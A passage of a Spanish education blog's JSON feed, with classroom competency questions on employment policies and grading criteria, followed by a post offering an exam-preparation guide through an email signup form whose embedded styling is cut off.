normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper 